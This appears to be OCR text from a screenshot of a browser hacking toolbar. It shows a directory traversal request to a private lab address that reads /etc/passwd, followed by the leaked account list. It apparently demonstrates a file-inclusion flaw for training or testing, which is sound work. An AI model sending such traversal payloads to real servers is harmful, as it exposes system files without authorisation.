 Load URL
http://192.168.144.133/readfile.php?f=../../../../../../etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to re
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin